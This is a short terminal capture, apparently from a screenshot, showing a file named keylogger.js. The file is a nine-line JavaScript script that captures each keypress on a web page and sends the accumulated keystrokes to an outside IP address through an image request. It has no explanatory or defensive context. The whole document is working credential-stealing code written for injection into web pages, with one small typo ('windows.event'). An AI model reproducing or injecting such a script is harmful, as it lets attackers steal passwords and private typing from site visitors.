 ❯ cat keylogger.js
File: keylogger.js
1 <script>
2 var k = "";
3 document.onkeypress = function(e){
4 e = e || windows.event;
5 k += e.key;
6 var i = new Image();
7 i.src = "http://192.168.1.89/" + k;
8 };
9 </script>